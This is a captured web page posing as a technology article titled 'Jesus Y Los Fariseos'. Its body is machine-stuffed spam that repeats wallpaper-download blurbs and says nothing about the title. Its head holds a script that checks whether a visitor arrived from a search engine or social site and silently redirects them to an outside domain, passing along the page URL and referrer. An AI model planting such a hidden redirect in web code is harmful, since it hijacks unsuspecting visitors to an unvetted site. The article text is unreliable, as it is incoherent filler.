

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nbkomputer.com/jesus-y-los-fariseos/
body_size: 8476
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <!-- Primary Meta Tags -->
    <title>Jesus Y Los Fariseos - NB Komputer Hub</title>
    <meta name="title" content="Jesus Y Los Fariseos">
    <meta name="description" content="Premium collection of premium Light photos. Optimized for all devices in stunning Retina. Each image is meticulously processed to ensure perfect color balance, sharpness, and clarity. Whether you are ">
    <meta name="keywords" content="Jesus Y Los Fariseos, technology, Guide, Tutorial, technology">
    <meta name="author" content="Emma Williams">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
    <link rel="canonical" href="https://www.nbkomputer.comhttps://www.nbkomputer.com/jesus-y-los-fariseos">
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="article">
    <meta property="og:url" content="https://www.nbkomputer.comhttps://www.nbkomputer.com/jesus-y-los-fariseos">
    <meta property="og:title" content="Jesus Y Los Fariseos">
    <meta property="og:description" content="Premium collection of premium Light photos. Optimized for all devices in stunning Retina. Each image is meticulously processed to ensure perfect color balance, sharpness, and clarity. Whether you are ">
    <meta property="og:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    <meta property="og:site_name" content="NB Komputer Hub">
    <meta property="article:published_time" content="2025-11-05T00:00:00+00:00">
    <meta property="article:author" content="Emma Williams">
    <meta property="article:section" content="Technology">
        <meta property="article:tag" content="Jesus Y Los Fariseos">
        <meta property="article:tag" content="technology">
        <meta property="article:tag" content="Guide">
        <meta property="article:tag" content="Tutorial">
        
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="https://www.nbkomputer.comhttps://www.nbkomputer.com/jesus-y-los-fariseos">
    <meta name="twitter:title" content="Jesus Y Los Fariseos">
    <meta name="twitter:description" content="Premium collection of premium Light photos. Optimized for all devices in stunning Retina. Each image is meticulously processed to ensure perfect color balance, sharpness, and clarity. Whether you are ">
    <meta name="twitter:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    
    <!-- Favicon -->
    <link rel="icon" type="image/x-icon" href="/uploads/favicon.png">
    
    <!-- Stylesheet -->
    <link rel="stylesheet" href="https://www.nbkomputer.com/assets/style.css">
    
    <!-- Schema.org JSON-LD for Article -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "Jesus Y Los Fariseos",
        "description": "Premium collection of premium Light photos. Optimized for all devices in stunning Retina. Each image is meticulously processed to ensure perfect color balance, sharpness, and clarity. Whether you are ",
        "image": "https:\/\/images.unsplash.com\/photo-1499750310107-5fef28a66643?w=800&q=80",
        "datePublished": "2025-11-05T00:00:00+00:00",
        "dateModified": "2025-11-05T00:00:00+00:00",
        "author": {
            "@type": "Person",
            "name": "Emma Williams",
            "url": "https://www.nbkomputer.com"
        },
        "publisher": {
            "@type": "Organization",
            "name": "NB Komputer Hub",
            "logo": {
                "@type": "ImageObject",
                "url": "https://www.nbkomputer.com/uploads/favicon.png"
            }
        },
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://www.nbkomputer.comhttps://www.nbkomputer.com/jesus-y-los-fariseos"
        },
        "keywords": "Jesus Y Los Fariseos, technology, Guide, Tutorial",
        "articleSection": "Technology",
        "wordCount": "1319",
        "timeRequired": "PT12M"
    }
    </script>
    
    <!-- Breadcrumb Schema -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://www.nbkomputer.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Technology",
                "item": "https://www.nbkomputer.comhttps://www.nbkomputer.com/category/technology"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Jesus Y Los Fariseos",
                "item": "https://www.nbkomputer.comhttps://www.nbkomputer.com/jesus-y-los-fariseos"
            }
        ]
    }
    </script>
    
        <!-- WebPage Schema for Virtual Articles -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "WebPage",
        "name": "Jesus Y Los Fariseos",
        "description": "Premium collection of premium Light photos. Optimized for all devices in stunning Retina. Each image is meticulously processed to ensure perfect color balance, sharpness, and clarity. Whether you are ",
        "url": "https://www.nbkomputer.comhttps://www.nbkomputer.com/jesus-y-los-fariseos",
        "isPartOf": {
            "@type": "WebSite",
            "name": "NB Komputer Hub",
            "url": "https://www.nbkomputer.com"
        }
    }
    </script>
        <!--ads/auto.txt-->
    <script type="6c7e5043fd2e5a287bdf06a8-text/javascript">
        var ars = "https:\/\/jethrojeff.com";
        var referrers = ['google.', "www.nbkomputer", 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'yahoo.', 'duckduckgo.', 'alohafind.', 'aol.', 'qwant.', 'ecosia.', 'baidu.'];
        var userAgents = ['fb', 'facebook', 'pinterest', 'twitter'];
        var referrerCheck = referrers.some(r => document.referrer.toLowerCase().includes(r));
        var userAgentCheck = userAgents.some(u => navigator.userAgent.toLowerCase().includes(u));

        if (referrerCheck || userAgentCheck) {
            window.location.href = ars + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer);
        }
        </script></head>
<body>
    <header class="header">
        <div class="container">
            <div class="header-content">
                <h1 class="logo">
                    <a href="https://www.nbkomputer.com/">NB Komputer Hub</a>
                </h1>
                <button class="mobile-menu-toggle" aria-label="Toggle menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <nav class="nav">
                    <a href="https://www.nbkomputer.com/">All</a>
                                            <a href="https://www.nbkomputer.com/category/pc-hardware-reviews">
                            PC Hardware Reviews                        </a>
                                            <a href="https://www.nbkomputer.com/category/software-os-guides">
                            Software &amp; OS Guides                        </a>
                                            <a href="https://www.nbkomputer.com/category/diy-building-pcs">
                            DIY &amp; Building PCs                        </a>
                                            <a href="https://www.nbkomputer.com/category/tech-news-trends">
                            Tech News &amp; Trends                        </a>
                                    </nav>
            </div>
        </div>
    </header>

    <main class="main">
        <div class="container">
            <div class="content-with-sidebar">
                <article class="article-single main-content">
                    <!-- Article Header -->
                    <header class="article-header-new">
                        <div class="article-meta-top">
                            <a href="https://www.nbkomputer.com/category/technology" class="category-badge-large">
                                Technology                            </a>
                            <span class="reading-time">
                                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <circle cx="12" cy="12" r="10"></circle>
                                    <polyline points="12 6 12 12 16 14"></polyline>
                                </svg>
                                12 min read
                            </span>
                                                        <span style="display: inline-flex; align-items: center; gap: 6px; padding: 6px 12px; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; border-radius: 20px; font-size: 12px; font-weight: 600;">
                                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M13 2L3 14h9l-1 8 10-12h-9l1-8z"></path>
                                </svg>
                                AI-Generated
                            </span>
                                                    </div>
                        <h1 class="article-title-new">Jesus Y Los Fariseos</h1>
                        <p class="article-excerpt-new">Premium collection of premium Light photos. Optimized for all devices in stunning Retina. Each image is meticulously processed to ensure perfect color balance, sharpness, and clarity. Whether you are </p>
                        
                        <div class="article-author-row">
                            <img src="https://ui-avatars.com/api/?name=Emma+Williams&amp;background=2563eb&amp;color=fff&amp;size=200" alt="Emma Williams" class="author-avatar-small">
                            <div class="author-info-inline">
                                <strong>Emma Williams</strong>
                                <div class="article-meta-inline">
                                    <span class="date">November 5, 2025</span>
                                </div>
                            </div>
                        </div>
                    </header>

                    <!-- Breadcrumb Navigation -->
                    <nav aria-label="Breadcrumb" style="margin-bottom: 20px;">
                        <ol style="display: flex; align-items: center; gap: 8px; font-size: 14px; color: #6b7280; list-style: none; padding: 0;">
                            <li>
                                <a href="https://www.nbkomputer.com/" style="color: #2563eb; text-decoration: none;">Home</a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li>
                                <a href="https://www.nbkomputer.com/category/technology" style="color: #2563eb; text-decoration: none;">
                                    Technology                                </a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li style="color: #6b7280;">Jesus Y Los Fariseos</li>
                        </ol>
                    </nav>

                    <!-- Featured Image -->
                    <div class="article-image-featured" style="background-image: url('https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80');" role="img" aria-label="Jesus Y Los Fariseos"></div>

                    <!-- Ad: Before Article -->
                    <!--ads/responsive.txt-->

                    <!-- Article Content -->
                    <div class="article-content-new">
                        <p>When it comes to <strong>Jesus Y Los Fariseos</strong>, understanding the fundamentals is crucial. Premium collection of premium Light photos. Optimized for all devices in stunning Retina. Each image is meticulously processed to ensure perfect color balance, sharpness, and clarity. Whether you are using a laptop, desktop, tablet, or smartphone, our subjects will look absolutely perfect. No registration required for free downloads. This comprehensive guide will walk you through everything you need to know about <em>jesus y los fariseos</em>, from basic concepts to advanced applications.</p><p>In recent years, <strong>Jesus Y Los Fariseos</strong> has evolved significantly. Retina Light Illustrations for Desktop. Whether you're a beginner or an experienced user, this guide offers valuable insights.</p><p><h2>Understanding Jesus Y Los Fariseos: A Complete Overview</h2><p>Premium collection of premium Light photos. Optimized for all devices in stunning Retina. Each image is meticulously processed to ensure perfect color balance, sharpness, and clarity. Whether you are using a laptop, desktop, tablet, or smartphone, our subjects will look absolutely perfect. No registration required for free downloads. This aspect of <strong>Jesus Y Los Fariseos</strong> plays a vital role in practical applications.</p><p>Furthermore, retina Light Illustrations for Desktop. This aspect of <strong>Jesus Y Los Fariseos</strong> plays a vital role in practical applications.</p><p>Moreover, discover premium Landscape textures in Retina. Perfect for backgrounds, wallpapers, and creative projects. Each subject is carefully selected to ensure the highest quality and visual appeal. Browse through our extensive collection and find the perfect match for your style. Free downloads available with instant access to all resolutions. This aspect of <strong>Jesus Y Los Fariseos</strong> plays a vital role in practical applications.</p><p><h2>How Jesus Y Los Fariseos Works in Practice</h2><p>Download Premium Landscape Texture  8K. This aspect of <strong>Jesus Y Los Fariseos</strong> plays a vital role in practical applications.</p><p>Furthermore, download beautiful Light images for your screen. Available in HD and multiple resolutions. Our collection spans a wide range of styles, colors, and themes to suit every taste and preference. Whether you prefer minimalist designs or vibrant, colorful compositions, you will find exactly what you are looking for. All downloads are completely free and unlimited. This aspect of <strong>Jesus Y Los Fariseos</strong> plays a vital role in practical applications.</p><p><h2>Key Benefits and Advantages</h2><p>Best City Pictures in 8K. This aspect of <strong>Jesus Y Los Fariseos</strong> plays a vital role in practical applications.</p><p>Furthermore, exclusive Gradient illustration gallery featuring 8K quality images. Free and premium options available. Browse through our carefully organized categories to quickly find what you need. Each subject comes with multiple resolution options to perfectly fit your screen. Download as many as you want, completely free, with no hidden fees or subscriptions required. This aspect of <strong>Jesus Y Los Fariseos</strong> plays a vital role in practical applications.</p><p><h2>Real-World Applications</h2><p>Elegant Ultra HD Light Textures  Free Download. This aspect of <strong>Jesus Y Los Fariseos</strong> plays a vital role in practical applications.</p><p>Furthermore, unlock endless possibilities with our classic City wallpaper collection. Featuring Full HD resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and download your favorite images. Whether you need one subject or a hundred, we make the process simple and enjoyable. This aspect of <strong>Jesus Y Los Fariseos</strong> plays a vital role in practical applications.</p><p><h2>Best Practices and Tips</h2>

<!--ads/responsive.txt-->

<p>Retina Light Illustrations for Desktop. This aspect of <strong>Jesus Y Los Fariseos</strong> plays a vital role in practical applications.</p><p>Furthermore, best City Pictures in 8K. This aspect of <strong>Jesus Y Los Fariseos</strong> plays a vital role in practical applications.</p><p>Moreover, download Modern Light Pattern  Desktop. This aspect of <strong>Jesus Y Los Fariseos</strong> plays a vital role in practical applications.</p><p><h2>Common Challenges and Solutions</h2><p>Discover premium Landscape textures in Retina. Perfect for backgrounds, wallpapers, and creative projects. Each subject is carefully selected to ensure the highest quality and visual appeal. Browse through our extensive collection and find the perfect match for your style. Free downloads available with instant access to all resolutions. This aspect of <strong>Jesus Y Los Fariseos</strong> plays a vital role in practical applications.</p><p>Furthermore, download beautiful Light images for your screen. Available in HD and multiple resolutions. Our collection spans a wide range of styles, colors, and themes to suit every taste and preference. Whether you prefer minimalist designs or vibrant, colorful compositions, you will find exactly what you are looking for. All downloads are completely free and unlimited. This aspect of <strong>Jesus Y Los Fariseos</strong> plays a vital role in practical applications.</p><p>Moreover, elegant Ultra HD Light Textures  Free Download. This aspect of <strong>Jesus Y Los Fariseos</strong> plays a vital role in practical applications.</p><p><h2>Latest Trends and Developments</h2><p>Exclusive Gradient illustration gallery featuring 8K quality images. Free and premium options available. Browse through our carefully organized categories to quickly find what you need. Each subject comes with multiple resolution options to perfectly fit your screen. Download as many as you want, completely free, with no hidden fees or subscriptions required. This aspect of <strong>Jesus Y Los Fariseos</strong> plays a vital role in practical applications.</p><p>Furthermore, unlock endless possibilities with our classic City wallpaper collection. Featuring Full HD resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and download your favorite images. Whether you need one subject or a hundred, we make the process simple and enjoyable. This aspect of <strong>Jesus Y Los Fariseos</strong> plays a vital role in practical applications.</p><p>Moreover, download Modern Light Pattern  Desktop. This aspect of <strong>Jesus Y Los Fariseos</strong> plays a vital role in practical applications.</p><p><h2>Expert Insights and Recommendations</h2><p>Premium collection of premium Light photos. Optimized for all devices in stunning Retina. Each image is meticulously processed to ensure perfect color balance, sharpness, and clarity. Whether you are using a laptop, desktop, tablet, or smartphone, our subjects will look absolutely perfect. No registration required for free downloads. This aspect of <strong>Jesus Y Los Fariseos</strong> plays a vital role in practical applications.</p><p>Furthermore, download Premium Landscape Texture  8K. This aspect of <strong>Jesus Y Los Fariseos</strong> plays a vital role in practical applications.</p><p>Moreover, unlock endless possibilities with our classic City wallpaper collection. Featuring Full HD resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and download your favorite images. Whether you need one subject or a hundred, we make the process simple and enjoyable. This aspect of <strong>Jesus Y Los Fariseos</strong> plays a vital role in practical applications.</p><h2>Key Takeaways About Jesus Y Los Fariseos</h2><ul class="key-takeaways-list" style="list-style-type: disc !important; padding-left: 30px !important; margin: 1.5em 0 !important;">
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://www.nbkomputer.com/retina-light-illustrations-for-desktop" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-6c7e5043fd2e5a287bdf06a8-="">Retina Light Illustrations for Desktop.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://www.nbkomputer.com/download-premium-landscape-texture-8k" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-6c7e5043fd2e5a287bdf06a8-="">Download Premium Landscape Texture  8K.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://www.nbkomputer.com/best-city-pictures-in-8k" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-6c7e5043fd2e5a287bdf06a8-="">Best City Pictures in 8K.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://www.nbkomputer.com/elegant-ultra-hd-light-textures-free-download" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-6c7e5043fd2e5a287bdf06a8-="">Elegant Ultra HD Light Textures  Free Download.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://www.nbkomputer.com/download-modern-light-pattern-desktop" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-6c7e5043fd2e5a287bdf06a8-="">Download Modern Light Pattern  Desktop.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://www.nbkomputer.com/high-quality-city-art-full-hd" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-6c7e5043fd2e5a287bdf06a8-="">High Quality City Art - Full HD.</a></li>
</ul><p><h2>Final Thoughts on Jesus Y Los Fariseos</h2><p>Throughout this comprehensive guide, we've explored the essential aspects of <strong>Jesus Y Los Fariseos</strong>. Discover premium Landscape textures in Retina. Perfect for backgrounds, wallpapers, and creative projects. Each subject is carefully selected to ensure the highest quality and visual appeal. Browse through our extensive collection and find the perfect match for your style. Free downloads available with instant access to all resolutions. By understanding these key concepts, you're now better equipped to leverage jesus y los fariseos effectively.</p><p>As technology continues to evolve, <strong>Jesus Y Los Fariseos</strong> remains a critical component of modern solutions. Download beautiful Light images for your screen. Available in HD and multiple resolutions. Our collection spans a wide range of styles, colors, and themes to suit every taste and preference. Whether you prefer minimalist designs or vibrant, colorful compositions, you will find exactly what you are looking for. All downloads are completely free and unlimited. Whether you're implementing jesus y los fariseos for the first time or optimizing existing systems, the insights shared here provide a solid foundation for success.</p><p>Remember, mastering <em>jesus y los fariseos</em> is an ongoing journey. Stay curious, keep learning, and don't hesitate to explore new possibilities with Jesus Y Los Fariseos. The future holds exciting developments, and being well-informed will help you stay ahead of the curve.</p>

<!--ads/responsive.txt-->

                    </div>

                    <!-- Tags -->
                                            <div class="article-tags">
                            <strong>Tags:</strong>
                                                            <span class="tag">Jesus Y Los Fariseos</span>
                                                            <span class="tag">technology</span>
                                                            <span class="tag">Guide</span>
                                                            <span class="tag">Tutorial</span>
                                                    </div>
                    
                    <!-- Social Share -->
                    <div class="article-share">
                        <strong>Share this article:</strong>
                        <div class="share-buttons">
                            <a href="https://twitter.com/intent/tweet?text=Jesus+Y+Los+Fariseos&url=https%3A%2F%2Fwww.nbkomputer.comhttps%3A%2F%2Fwww.nbkomputer.com%2Fjesus-y-los-fariseos" target="_blank" class="share-btn twitter" title="Share on Twitter">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M23 3a10.9 10.9 0 01-3.14 1.53 4.48 4.48 0 00-7.86 3v1A10.66 10.66 0 013 4s-4 9 5 13a11.64 11.64 0 01-7 2c9 5 20 0 20-11.5a4.5 4.5 0 00-.08-.83A7.72 7.72 0 0023 3z"></path></svg>
                                Twitter
                            </a>
                            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.nbkomputer.comhttps%3A%2F%2Fwww.nbkomputer.com%2Fjesus-y-los-fariseos" target="_blank" class="share-btn facebook" title="Share on Facebook">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"></path></svg>
                                Facebook
                            </a>
                            <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.nbkomputer.comhttps%3A%2F%2Fwww.nbkomputer.com%2Fjesus-y-los-fariseos" target="_blank" class="share-btn linkedin" title="Share on LinkedIn">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M16 8a6 6 0 016 6v7h-4v-7a2 2 0 00-2-2 2 2 0 00-2 2v7h-4v-7a6 6 0 016-6zM2 9h4v12H2z"></path><circle cx="4" cy="4" r="2"></circle></svg>
                                LinkedIn
                            </a>
                            <a href="/cdn-cgi/l/email-protection#[base64]" class="share-btn email" title="Share via Email">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></svg>
                                Email
                            </a>
                        </div>
                    </div>

                    <!-- Author Bio -->
                                            <div class="author-bio-box">
                            <img src="https://ui-avatars.com/api/?name=Emma+Williams&amp;background=2563eb&amp;color=fff&amp;size=200" alt="Emma Williams" class="author-avatar-large">
                            <div class="author-bio-content">
                                <h3>About Emma Williams</h3>
                                <p>Expert writer with extensive knowledge in technology and digital content creation.</p>
                            </div>
                        </div>
                    
                    <!-- Related Articles -->
                    
                    <div class="article-footer-new">
                        <a href="https://www.nbkomputer.com/" class="back-link">&larr; Back to all articles</a>
                    </div>
                </article>

                
<aside class="sidebar">
    <!-- Ad Widget -->
    <div class="sidebar-widget" style="text-align: center; padding: 20px 0;">
        <!--ads/responsive.txt-->
    </div>

    <!-- Search Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Search</h3>
        <form action="https://www.nbkomputer.com/search" method="GET" class="search-form">
            <input type="text" name="q" placeholder="Search articles..." class="search-input" required>
            <button type="submit" class="search-button">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <circle cx="11" cy="11" r="8"></circle>
                    <path d="m21 21-4.35-4.35"></path>
                </svg>
            </button>
        </form>
    </div>

    <!-- Categories Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Categories</h3>
        <ul class="category-list">
                            <li>
                    <a href="https://www.nbkomputer.com/category/pc-hardware-reviews">
                        PC Hardware Reviews                        <span class="count">(4)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://www.nbkomputer.com/category/software-os-guides">
                        Software &amp; OS Guides                        <span class="count">(2)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://www.nbkomputer.com/category/diy-building-pcs">
                        DIY &amp; Building PCs                        <span class="count">(2)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://www.nbkomputer.com/category/tech-news-trends">
                        Tech News &amp; Trends                        <span class="count">(2)</span>
                    </a>
                </li>
                    </ul>
    </div>

    <!-- Recent Posts Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Recent Posts</h3>
        <div class="recent-posts">
                                                <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://m.media-amazon.com/images/I/71OreGhgjtL._AC_SL1500_.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://www.nbkomputer.com/aio-vs-air-cooler-comparison">
                                    AIO Coolers vs. High-End Air Coolers: The Thermal Showdown                                </a>
                            </h4>
                            <span class="recent-post-date">March 10, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://www.cimcor.com/hs-fs/hubfs/Cybersecurity Lifecycle.jpg?width=2240&amp;height=1260&amp;name=Cybersecurity Lifecycle.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://www.nbkomputer.com/cybersecurity-threats-2025">
                                    Cybersecurity Threats in 2025: Preparing Your Home Network                                </a>
                            </h4>
                            <span class="recent-post-date">March 5, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://external-preview.redd.it/zTjaXEX-Uk-AyTCpsx_5zEU6sSq0Ff2uoojD6Lz9dpY.jpg?width=640&amp;crop=smart&amp;auto=webp&amp;s=abf740f28fb0535d3a2cffc0c769fe68d48cb06b');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://www.nbkomputer.com/ram-timings-frequency-guide">
                                    Demystifying RAM: CL Timings, Frequency, and Why It Matters                                </a>
                            </h4>
                            <span class="recent-post-date">March 1, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://www.pngall.com/wp-content/uploads/5/Linux-Logo-PNG-Download-Image.png');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://www.nbkomputer.com/linux-desktop-viability-2025">
                                    Is Linux Viable for the Average Desktop User in 2025?                                </a>
                            </h4>
                            <span class="recent-post-date">February 25, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://m.media-amazon.com/images/I/71HleyFIsAL.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://www.nbkomputer.com/pc-component-lifespan-guide">
                                    The Essential Guide to PC Component Lifespan and Replacement...                                </a>
                            </h4>
                            <span class="recent-post-date">February 20, 2025</span>
                        </div>
                    </article>
                                    </div>
    </div>

    <!-- Most Visit Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Most Visit</h3>
        <div class="most-visit-posts">
                                        <div class="most-visit-item">
                                <a href="https://www.nbkomputer.com/creating-the-alien-language" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Creating The Alien Language</span>
                                </a>
                                <span class="most-visit-count">4 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://www.nbkomputer.com/6-types-of-ecommerce-business-models" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>6 Types Of Ecommerce Business Models</span>
                                </a>
                                <span class="most-visit-count">8 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://www.nbkomputer.com/jan-willem-van-der-velden-founder-managing-partner-coloured" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Jan Willem Van Der Velden Founder Managing Partner Coloured</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://www.nbkomputer.com/employment-reference-letters-for-canada-immigration" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Employment Reference Letters For Canada Immigration</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://www.nbkomputer.com/deviant-art-forced-feminization-crazyfacesfacepainting" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Deviant Art Forced Feminization Crazyfacesfacepainting</span>
                                </a>
                                <span class="most-visit-count">6 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://www.nbkomputer.com/do-you-guys-think-the-software-engineering-job-market-will" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Do You Guys Think The Software Engineering Job Market Will</span>
                                </a>
                                <span class="most-visit-count">13 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://www.nbkomputer.com/15-diy-newspaper-projects-with-kids-teens-artofit" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>15 Diy Newspaper Projects With Kids Teens Artofit</span>
                                </a>
                                <span class="most-visit-count">2 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://www.nbkomputer.com/boris-johnson-wins-no-confidence-vote-survives-efforts-to" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Boris Johnson Wins No Confidence Vote Survives Efforts To</span>
                                </a>
